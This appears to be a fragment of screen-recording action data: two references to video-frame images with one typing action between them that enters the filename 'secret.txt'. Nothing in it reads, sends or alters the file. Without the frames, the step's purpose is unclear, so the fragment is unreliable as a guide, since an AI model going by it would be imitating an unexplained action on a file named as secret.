
type("secret.txt")
